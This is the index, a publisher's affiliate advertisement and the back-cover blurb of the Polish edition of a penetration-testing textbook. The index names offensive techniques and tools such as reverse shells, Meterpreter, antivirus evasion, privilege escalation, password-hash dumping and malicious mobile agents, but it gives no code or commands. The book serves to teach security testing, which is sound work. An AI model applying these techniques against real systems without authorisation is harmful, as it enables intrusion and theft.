odtwarzacz Winamp, 307 odwrotna powïoka, reverse shell, 111 odwrócenie powłoki, 142 odzyskiwanie haszy haseł, 264 offset, 484 okno 3Com TFTP Service Control, 528 Launch Options, 58 Save session as site, 369 terminala, 49 typu alert, 413 Virtual Machine Settings, 45 omijanie filtrowania, 280 mechanizmu UAC, 359 programów antywirusowych, 327, 334, 343 opcja CERTCN, 302 CHALLENGE, 382 Credential Harvester Attack Method, 320 EXENAME, 296 Exploit Target, 139 INFILENAME, 296 Java Applet Attack Method, 320 JOHNPWFILE, 381 LAUNCH\_MESSAGE, 296 LHOST, 346 LPORT, 281, 346 Metasploit Browser Exploit Method, 320 RHOST, 138, 143 RHOSTS, 154, 385 RPORT, 138 SigningCert, 302 SMBPIPE, 138 SMBUser, 374 SRVHOST, 286, 299 SRVPORT, 286 Tabnabbing Attack Method, 320 URIPATH, 286 opcje agenta SPF, 571 exploita, 298 ładunku, 144, 299 modułu exploita, 137, 144, 146 java\_signed\_applet, 302 Msfvenom, 149 multi/handler, 152 pomocniczego, 153 skryptu persistence, 389 wyboru szablonów strony, 320 operacja XOR, 429

operacje USSD, 563 osadzanie agenta, 567, 570 plików wykonywalnych, 296 OSINT, 160

#### P

pakiet, *Patrz takĝe* program 3Com TFTP 2.0.1, 77 Adobe Acrobat Reader, 80 Aircrack-ng, 432 Android SDK, 54 Android SDK Platform-tools, 55 Android SDK Tools, 55 BeEF, 414 Burp Suite, 394 GCC, 126 Hyperion, 341 Immunity Debugger, 81 Incognito, 378 Maltego, 166 Metasploit Framework, 129 Microsoft Security Essentials, 88 Mona, 81 Nessus, 48, 51, 182 Nikto, 199 Nmap, 172 SET, 19, 313 SLMail 5.5, 75 Smartphone Pentest Framework, 60, 549, 552, 566 Social-Engineer Toolkit, 304 TFTP, 524 TikiWiki, 233, 248, 350 Veil-Evasion, 53, 343 VMware, 39 VMware Fusion, 40 VMware Player, 40 VMware Tools, 68, 70, 85 VMware Workstation, 39 w3af, 419 War-FTP 1.65, 81 WinSCP, 81 XAMPP, 78, 200 Zervit 0.4, 75 pakiety dodatkowe, 52 ICMP Echo Request, 116 IP, 216

pamieć, 450 pamieć USB, 326 parametr AutoRunScript, 291 ExitOnSession, 295 parametry zaawansowane Metasploita, 290 żądania, 398 petla for, 118 pivot, 385, 386 pivoting, 382, 383, 575 plik AuthInfo.xml, 89 authorized\_list, 195 boot.ini, 244 crontab, 112 FileZilla Server.xml, 245 id\_rsa, 252 id\_rsa.pub, 252 InstallApp.pdf, 88 interface, 107 kaliinstall, 60 mcvcore.maki, 308 myexploit.rb, 541 myfile, 97, 102 netcatfile, 111 netlink, 365 radmin.exe, 329, 334 run, 365 SAM, 245, 265, 266 sudoers, 96 SYSTEM, 245, 265 pliki .bin, 337 .vmx, 83 APK, 570 PDF, 292, 294, 297 torrent, 61 wrażliwe, 244 wykonywalne zakodowane, 336 zaszyfrowane, 343 pobieranie plików, 243 pliku konfiguracyjnego, 244 pliku Windows SAM, 245 PoC, Proof of Concept, 191, 529 poczta elektroniczna, 165 podatności, 181, 188 podatność na wstrzykiwanie kodu, 400 na XSS, 413

podłaczanie aplikacji SPF, 558 debuggera, 526 klientów WPA/WPA2 Enterprise, 438 WPA/WPA2 Personal, 439 maszyny wirtualnej do sieci, 47 pakietu SPF, 569 podnoszenie uprawnieñ, 356, 361, 366, 582 uprawnieñ sesji, 582 podpisywanie apletu Java, 301 kodu, 545 pliku APK, 572 podrecznik man, 93 podział podatności, 188 pole Available targets, 136 Basic options, 136 Description, 137 Payload information, 136 Platform, 136 Privileged, 136 Rank, 136 References, 137 polecenia Meterpretera, 352 powłoki bash, 372 polecenie !mona seh, 513 adduser, 389 aireplay-ng, 434 airmon-ng check, 426 airodump-ng, 427, 433 arpspoof, 217 awk, 104 bkhive, 265 cat, 98, 339 cd, 55, 93 cewl, 259 check, 197 chmod, 123 client.railgun.shell32.IsUserAnAdmin, 356 cp, 97 cron, 112 cut, 121 dnsspoof, 222 exit, 146, 356 exploit, 141, 154, 197 findmsp, 508

polecenie getsystem, 357, 359, 360 getuid, 352 grep, 103, 120, 173 gunzip, 258 hashdump, 236, 264, 375 help, 132 host 163 if. 117 import socket, 124 ipconfig, 72, 410, 411 iwconfig, 425 kill, 289 ls, 92, 94 maltego, 166 man. 93 msfeli-h, 146 msfconsole, 131 msfvenom, 329 nc. 391 net, 370, 371 netcat, 108, 109 netstat, 108 nmap, 173 nslookup, 162, 220 pattern create, 480 ping, 48, 72, 115, 116 proxychains, 387 ps aux, 365 psexec, 374 put, 237 pwd, 92 return, 127 rev2self, 358 route, 132, 384 samdump2, 266 search, 134 secpol.msc, 74 sed, 104, 122 service, 183 show options, 140 ssh-keygen, 252 sudo, 96 unzip, 55 upload, 351 **VRFY, 205** w3af, 419 wget, 364 whoami. 110 whois, 161 polityki skanowania Nessusa, 184 połaczenia sięciowe, 106 połaczenie HTTPS, 227, 229 mostkowe, 44, 47, 383 **NAT, 44** NFC, 550, 551 SSL, 224, 226 TCP, 172 **TCP/IP, 108** TLS, 236 typu host-only, 44 z agentem, 569 z portem, 203 z portem zdalnym, 124 zwrotne, 151, 235, 240, 281 pomoc, 146 poprawka bezpieczeństwa, 133 porównanie haszy haseł, 269 port, 108, 179 110, 164 25, 164, 171 4444, 294, 578 445, 387 446, 387 80, 287 9050, 387 porty nietypowe, 202 otwarte, 202 poszukiwanie adresów poczty, 165 poświadczenia domyślne, 201 domyślne logowania, 237 logowania, 368, 381, 408, 415 logowania SSH, 559 potoki SMB, 154 potwierdzanie wyjątku bezpieczeństwa, 51 powłamaniowa eksploracja systemu, 354 urządzeń mobilnych, 573 powłoka, 110 bash, 115 po stronie klienta, 561 Powershell, 411 Ruby, 356 systemu, 361 poziom ryzyka podatności, 189 pozyskiwanie haseł z pamięci operacyjnej, 276 tokenów, 379 zahaszowanych haseł, 266, 268

prawa dostepu, 99, 100 procedura xp cmdshell, 403 procedury SEH, 506 proces, 106  $\rm{cron}, 112$ nasłuchujący, 152, 318 nasłuchujący poleceń powłoki, 110 obsługi ładunku, 152 procesy kolidujące, 427 program 3Com TFTP 2.0.1, 77  $7 - \text{Zip}, 40, 61$ Adobe Reader 8.1.2, 293 Aireplay-ng, 435 airodump-ng, 428 Android SDK Manager, 55, 56 Android Virtual Device Manager, 56 APKTool, 571 apt, 105 Arpspoof, 217 BookApp, 88 Burp Proxy, 394 Cadaver, 202, 237 Ettercap, 53, 224, 225 Hydra, 261, 262 Hyperion, 52, 341 Immunity Debugger, 475, 476 John the Ripper, 271, 272, 274 Maltego, 167 Metasm, 496 Microsoft Security Essentials, 332, 342 Mona, 82 MS SQL Management Studio, 89 Msftidy, 541 Msfvenom, 148, 239, 328, 335, 492 Netcat, 108, 123, 203, 262, 391 Nmap, 171, 192, 576 ProxyChains, 386, 387 PsExec, 373 Radmin Viewer, 329, 331 SLMail 5.5, 75 SQL Server Configuration Manager, 89 SQLMap, 402, 403 SSLstrip, 228, 229 the Harvester, 165, 318 Veil-Evasion, 53, 343, 345 Very Secure FTP, 182 VMware, 39 VMware Fusion, 46, 65, 70 VMware Player, 45, 62, 68 w3af, 419 War-FTP, 502

Winamp, 307 Windows Credentials Editor, 276 WinSCP, 369 Wireshark, 208 wykrywanie trojanów, 330 Zervit 0.4, 75 programowanie, 115 programy antywirusowe, 327, 332 protokół ARP, 214 **ICMP. 116 SMTP, 171 WEP, 428 WPA, 437** WPA2, 438 **WPS. 444** przechwytywanie danych logowania, 229 naciśnietych klawiszy, 367 pakietów, 427 poświadczeń logowania, 321, 381 przegladarki sieciowej, 416 ruchu sieciowego, 207, 209 sesji logowania, 219 żądań, 398, 405, 406 przegladanie listy administratorów, 371 połaczeń sieciowych, 108 przeglądarka Iceweasel, 49, 396 przeglądarki PDF, 293, 296 przejmowanie kontroli, 486 przejrzystość wyników, 120 przekazywanie pakietów IP, 216 sterowania, 506 przekierowanie działania programu, 486 ruchu sieciowego, 216, 386 ruchu wychodzącego, 225 sterowania programem, 508, 516 przekonywanie użytkownika, 568 przełaczanie kont użytkowników, 96 przełączniki, switches, 208 przenoszenie kodu exploitów, 521 plików, 97 przepełnienie bufora, 246, 449, 453, 473, 479, 500, 522 przesyłanie exploita, 579 plików, 243, 244

przetwarzanie danych, 102 pułapka, 491, 514, 515 punkt dostępowy, 425 pusty bajt, null byte, 533 Pwned, 235

#### Q

Quick Response codes, 552

#### R

randomizacja ukïadu przestrzeni adresowej, 544 ranking luk w zabezpieczeniach, 189 podatności, 189 raport techniczny, 35 raportowanie, 34 RC4, Rivest Cipher 4, 428 rejestr EAX, 451 EBP, 451 EBX, 451 ECX, 451 EDI, 451 EDX, 451 EIP, 451, 479 ESI, 451 ESP, 451 rejestrator domen internetowych, 160 rekonstruowanie sesji TCP, 211 rekordy DNS, 164 Remote Desktop Users, 389 retransmitowanie pakietów ARP, 435 Reverse shell, 143, 281 RFI, Remote File Inclusion, 408 rodzaje powïok, 142 root, 92, 95, 96 ROP, Return-Oriented Programming, 545 router bezprzewodowy, 423 Linksys WRT54G2, 424 rozłączanie sesji HTTP Meterpretera, 301 rozmiar dysku maszyny wirtualnej, 63 rozszerzanie uprawnieñ, 354 rozszerzenie Railgun, 356 rozwiązywanie nazw DNS, 221 RPC, Remote Procedure Call, 131, 373 ruch sieciowy, 207

#### S

SAM, Windows Security Accounts Manager, 245 SEH, Structured Exception Handlers, 499, 506 Service Pack, 155 serwer 3Com TFTP, 526 Apache, 241, 243 BeEF, 414 C&C, 331 DHCP, 107 DNS, 162 FileZilla, 79 FTP, 80, 196, 197, 210 MySQL, 241 poczty elektronicznej, 75, 164 POP3, 261 proxy, 386, 395 RPC, 131 SLMail, 246 SMB, 153 SPF, 557 VPN, 165 Vsftpd, 250 War-FTP, 474, 475, 479, 502 WebDAV, 238 WWW, 75, 165, 203, 238 Zervit 0.4, 179, 204 sesja Meterpretera, 241, 351 powïoki systemu Android, 563 SSH, 196 SET, Social-Engineer Toolkit, 19, 313 SHA, Secure Hash Algorithm, 330 sieci bezprzewodowe, 428 sieć Tor, 387 skaner Nessus, 50, 52, 183 Nikto, 200 Nmap, 578 skanery portów, 384 skanowanie aplikacji, 419 aplikacji internetowych, 199, 419 portów, 124, 170, 202, 385, 576 portów ręczne, 170 SYN, 172, 173 TCP, 175 TCP SYN, 172 UDP, 177

wybranych portów, 178, 179 za pomoca Nessusa, 186 zakodowanego pliku, 336 sklep Google Play, 570, 571 skompilowany plik APK, 573 skórka programu Winamp, 308 Rocketship, 309 skrót, *Patrz* hasz skrypt hook.js, 415 meterpreter.php, 243 migrate, 353, 354 NFS-LS, 195 nfs-ls.nse, 194 persistence, 389 pingscript.sh, 120 powłoki bash, 116 shell.php, 242 Step1-install-iis.bat, 88 skrypty Meterpretera, 353 Nmap, 193 powłoki bash, 115 w jezyku Python, 123 słowo kluczowe done, 119 fi, 118 then, 118 smartfony, 566 SMB, Server Message Block, 133 SMS, Short Message Service, 550 SMTP, Simple Mail Transfer Protocol, 171 sprawdzanie historii poleceñ, 372 podatności, 197 portów, 125 SQL injection attack, 399 SSL stripping, 227 SSL, Secure Sockets Layer, 224 staged payloads, 235 starszeñstwo bajtów, 469 statyczny adres IP, 71, 87, 107 sterownik afd.sys, 358 sterta, heap, 450 stos, stack, 450, 452, 473 strefa zdemilitaryzowana, DMZ, 382 streszczenie raportu, 34 struktura SEH, 500 suma kontrolna, 430, 431 superuĝytkownik, 92, 95

sygnał ACK, 172 sygnatury antywirusowe, 331 symbol \$1, 118 >, 111 >>, 99 system Netcraft, 160 operacyjny Android, 54, 555 iOS, 285 Kali Linux, 40 Mac OS, 46 Ubuntu, 82 Windows, 45 plików, 92 zdalny, 109 szablon pliku wykonywalnego, 338 strony internetowej, 320 wiadomości e-mail, 316 szyfr strumieniowy RC4, 428 szyfrowanie plików wykonywalnych, 341 WPA/WPA2, 423, 430, 440

#### Ś

Ăledzenie rejestru ESP, 507 Ărodowisko testowe, 52 uruchomieniowe JRE, 298

#### T

tablica ARP, 215–217 technika Reflective Dll Injection, 236 ROP, 545 Stack Cookies, 543 techniki zapobiegania atakom, 543 terminal, 91 test penetracyjny, 29 analiza podatności, 33 atak, 33 faza wstępna, 31 mapowanie zagroĝeñ, 33 powïamaniowa eksploracja systemu, 33 raportowanie, 34 wewnętrzny, 30 zakres, 31

test penetracyjny zbieranie informacji, 32 zewnętrzny, 30 testowanie aplikacji internetowych, 393 podatności, 400 połaczenia, 48 testowe środowisko wirtualne, 39 teczowe tablice, rainbow tables, 275 TLS, Transport Layer Security, 236 token delegacji, 378 personifikacji, 156, 377 transfer stref, 164 translacja adresów sieciowych, 44 trasa, 384 trojan, 328 tryb host-only, 383 monitora, 426 nasłuchiwania, 208 tryby połaczeń sieciowych, 44 tunelowanie SSH, 388 tworzenie agenta SPF, 570 aplikacji SPF, 555 emulatora urządzenia, 57 handlera, 294, 295 interfejsu sieciowego, 427 katalogów, 97 kont uĝytkowników, 69, 371 konta uĝytkownika, 76, 83, 388 listy hasel, 259, 260 ładunków, 53 maszyny-celu, 62, 82, 83 migawek, 40 modułów Metasploita, 535 modułu exploita, 538 plików, 97 pliku PDF, 293, 296 pliku wykonywalnego, 336 polityki skanowania, 183, 184 połączenia zwrotnego, 235 procesu nasłuchującego, 152, 318 przestrzeni kluczy, 260 samodzielnych ładunków, 148 sesji Meterpretera, 240, 287 surowego ładunku, 339 szablonu wiadomości, 316 uĝytkownika FTP, 80 wirtualnego środowiska testowego, 39

zadañ cron, 391 zaszyfrowanych plików, 343 złośliwego agenta SPF, 567 złośliwych agentów SPF, 566 tylne wejście, backdoor, 182, 250, 563

#### U

UAC, User Account Control, 359 Ubuntu 8.10, 82 uchwyty, handlers, 378 udziaï administracyjny ADMIN\$, 373 udziały NFS, 251 uprawnienia uĝytkownika, 94, 356 uruchamianie emulatora urzadzenia, 58, 59 exploita, 141, 144, 386, 534, 580, 582 konsoli Msfconsole, 131 modułu Aurora, 287 modułu BeEF, 417 modułu browser autopwn, 305 modułu exploita, 148, 358 modułu klasy post, 355 modułu Metasploita, 131, 560 pakietu Burp Suite, 394 pakietu SET, 313 pakietu SPF, 553 pliku PDF, 297 powłoki, 111, 492 procedury xp\_cmdshell, 403 programu Hyperion, 342 programu Veil-Evasion, 344 serwera BeEF, 414 serwera Zervit 0.4, 75 sesji Meterpretera, 350 skanera Nikto, 200 skanera Nmap, 387, 578 skanu Nessusa, 187 skryptów, 117, 238 skryptów Meterpretera, 289 skryptów w sesjach, 289 skryptu migrate, 354 skryptu NSE, 194 skryptu persistence, 390 systemu Kali Linux, 42, 267 usług pakietu XAMPP, 79 zapytañ SQL, 242 urządzenia maszyny wirtualnej, 64 mobilne, 549, 563

usługa, 106 3Com TFTP, 77 **IIS.** 410 Metasploit, 131 **NFS. 194 SMB. 133** VirusTotal, 333 usługi łamania haseł. 275 USSD, Unstructured Supplementary Service Data, 563 ustawianie hasla, 70, 71, 84 nazwy komputera, 66 opcji exploita, 137, 298 opcji ładunku, 316 parametru AutoRunScript, 291 pułapki, 490, 491 statycznego adresu IP, 71, 85, 107 ustawienia grupy roboczej, 67 usuwanie ostatniego znaku, 122 plików, 97 utrzymywanie dostepu, 388 uwierzytelnianie, 374 SMB, 376 SSH, 196, 253 XML, 403 uzyskiwanie pomocy, 146 użytkownik secret, 380 używanie skanerów podatności, 189

#### V

VMware, 39 VMware Player, 45

#### W

wartość skrótu haseł, 264 wczesne wykrywanie, 236 wektor inicjujący, IV, 429 WEP, Wired Equivalent Privacy, 428 weryfikowanie certyfikatu, 225 offsetów, 484, 509 wewnętrzna baza danych, 399 wiadomości tekstowe, 550 wiązanie powłoki, 142 wiersz poleceń, 92, 131, 145 WiFi Protected Setup, 444 Windows 7, 83

Windows XP, 62, 73 wirtualne cele ataku 61 środowisko testowe, 39 właściciel pliku, 99 WPA, WiFi Protected Access, 437 wrażliwe dane, 407 wskaźnik EIP, 465 **SEH, 510** wstrzykiwanie kodu powłoki, 343 kodu SOL, 399, 403 kodu XPath, 403 pakietów, 433 wtyczka Mona, 480, 533 wybieranie adresata, 316 formatu ładunku, 149 interfejsu sieciowego, 209 ładunku, 143, 149, 315, 517 nazwy pliku, 316 rodzaju skanu, 185 szablonu wiadomości, 317 wyjątek bezpieczeństwa, 51 wykonywanie poleceń, 409 wykorzystywanie adresu powrotu, 490 backdoora, 250 błedów przepełnienia, 246 exploita, 249 konsoli phpMyAdmin, 241 luk w zabezpieczeniach, 248, 279, 385 **Java**, 300 usług,  $250$ luki Aurora, 288 luki MS08-067, 236 otwartych udziałów NFS, 251 podatności, 401 poświadczeń logowania, 237 stron internetowych, 319 wykrywanie ładunków, 333 wyłączanie automatycznych aktualizacji, 86 ochrony, 89 zapory sieciowej, 70, 71 wyłudzanie informacji, 160 poświadczeń logowania, 325 wymuszanie awarii programu, 456, 476

wyniki działania skryptu, 193, 195 działania zapytań, 169 działania zapytań Maltego, 170 skanowania SYN, 173 skanowania TCP, 175 skanowania UDP, 177 skanu, 188 zapytania Netcraft, 161 wyodrębnianie klucza bootkey, 265 wypychanie powłoki, 111 wysyłanie wiadomości e-mail, 318, 324 wyszukiwanie adresu powrotu, 532 bajtów wzorca, 505 bezprzewodowych punktów dostępowych, 425 błędów, 522 ciagu znaków, 506 exploita, 363 informacji, 366 kompatybilnych ïadunków, 140 luk w zabezpieczeniach, 181, 191, 361, 474 modułów, 132, 134 nazw kont uĝytkowników, 204 niewłaściwych znaków, 493 offsetów wzorca, 484 offsetu adresu powrotu, 480 plików, 367 podatności, 181, 191, 361 podciągu znaków, 483 tekstu, 101 wystąpień instrukcji, 532 znanych podatności, 474 wyświetlanie danych logowania, 229 ekranu pomocy, 328 informacji, 574 konfiguracji połączeń, 106 listy interfejsów, 425 listy procesów, 353, 371 listy tokenów, 379 łańcucha SEH, 501 opcji, 146 zawartości pliku SAM, 265 wywoływanie awarii programu, 463, 525 wzorce, 104 wzorce cykliczne, 504 wzorzec Mona, 505

#### X

XAMPP 1.7.2, 78 XSS, Cross Site Scripting, 411

#### Z

zabezpieczenia DEP, 546 zakodowany ładunek, 339 zakres testu penetracyjnego, 31 zamiana bajtów nadpisujących, 514 kodu powłoki, 533 zapewnianie dostępu, 389 zapisywanie poświadczeń logowania, 369 zapobieganie atakom, 543 włamaniom, 236 wykonywaniu danych, 545 zapora sieciowa, 70 zapytania DNS, 162 SQL, 242 w pakiecie Maltego, 168 whois, 161 XPath, 403 zarzadzanie baza danych, 200 hasłami, 255 połączeniami sieciowymi, 106 zainstalowanymi pakietami, 105 zasada działania modułów, 286 zastosowanie exploita winamp\_maki\_bof, 307 ładunku java/meterpreter/reverse\_tcp, 303 modułu browser\_autopwn, 304 local/bypassuac, 360 multi/handler, 151 psexec, 373 SMB Capture, 380 SSHExec, 376 polecenia cewl, 259 hashdump, 375 upload, 351 wget, 364

programu Ettercap, 224 Hydra, 262 John the Ripper, 271, 274 SQLMap, 402 SSLstrip, 228 Wireshark, 208 wzorca cyklicznego, 504 zatruwanie DNS, 220, 222 tablic ARP, 216–219 zatrzymywanie działającego zadania, 288 zbieranie informacji, 32, 159 zdalna kontrola urządzeń, 563 mobilnych, 575 zdalne sterowanie, 575 zdalny pulpit, 389 złośliwe agenty SPF, 566 aplikacje, 565 oprogramowanie, 333 pliki, 336

punkty dostępowe, 326 skórki programu, 308 skrypty PHP, 409 wiadomości, 318, 322 zmiana katalogów, 92 ustawieñ interfejsu sieciowego, 46, 47 ustawieñ maszyny wirtualnej, 45 zmienna środowiskowa PATH, 117 znaczniki NFC, 551 znak równości, 118 znaki drukowalne, 339

#### ¿

żądanie anulowania uwierzytelnienia, 433 ARP, 435 HTTP GET, 396 logowania, 405 wyĂwietlenia biuletynu, 406

# PROGRAM PARTNERSKI

GRUPY WYDAWNICZEJ HELION

**1. ZAREJESTRUJ SIĘ** 2. PREZENTUJ KSIĄŻKI **3. ZBIERAJ PROWIZJE** 

Zmień swoją stronę WWW w działający bankomat!

Dowiedz się więcej i dołącz już dzisiaj! http://program-partnerski.helion.pl



### Sprawdź bezpieczeństwo Twojego systemu!

Chcesz sprawdzić, czy Twój system jest bezpieczny? Zaatakuj go! Najskuteczniej zrobisz to z wykorzystaniem testów penetracyjnych. W ich trakcie pentesterzy (osoby prowadzace testy penetracyjne) wcielają się w rolę włamywacza i próbują przełamać zabezpieczenia testowanego systemu. Jeżeli system się obroni, to oczywiście zda test, ale nie przestawaj być czujny! Jeżeli nie - otrzymasz szczegółowy raport ze wskazaniem, które obszary sa podatne na atak oraz jak zwiększyć bezpieczeństwo Twojego systemu.

Jeżeli interesujesz się bezpieczeństwem systemów informatycznych i chciałbyś zostać pentesterem, ta książka wprowadzi Cię w świat testów penetracyjnych. Sięgnij po nią i przekonaj się, jak przygotować środowisko do testów oraz nauki. W kolejnych rozdziałach poznasz Kali Linux (specjalna dystrybucję Linuksa), a także nauczysz się tworzyć skrypty Bash oraz Python. Gdy już opanujesz podstawy, czas zabrać się za analizę pierwszego systemu. Część druga książki została poświęcona temu tematowi. Zobaczysz, jak zbierać informacje o systemie, wyszukiwać podatności na atak i luki w zabezpieczeniach oraz przechwytywać ruch sieciowy. Część trzecia książki skupia się na przeprowadzaniu ataku. Dowiesz się, jak atakować hasła, omijać programy antywirusowe, prowadzić ataki socjotechniczne, weryfikować aplikacje internetowe oraz sieci bezprzewodowe. Na sam koniec nauczysz się tworzyć exploity oraz testować bezpieczeństwo

urzadzeń mobilnych. Książka ta jest doskonałym źródłem informacji, które błyskawicznie wprowadzi Cie w świat testów penetracyjnych.

#### Dzięki tej książce:

- poznasz elementarz pentestera
- przygotujesz swoje środowisko pracy
- opanujesz dystrybucję Linuksa Kali Linux
- nauczysz się tworzyć skrypty
- przygotujesz się i przeprowadzisz atak na weryfikowany system informatyczny
- ٠ pewnie wkroczysz w pasjonujący świat testów penetracyjnych

#### **O** autorze

Georgia Weidman — zawodowa pentesterka i badaczka zagadnień zwiazanych z bezpieczeństwem systemów informatycznych. Założycielka firmy konsultingowej Bulb Security. Prelegentka na międzynarodowych konferencjach i seminariach, takich jak Black Hat. DerbyCon. ShmooCon. Otrzymała grant sponsorowany przez agencję DARPA na kontynuację i rozwój aplikacji w zakresie bezpieczeństwa.

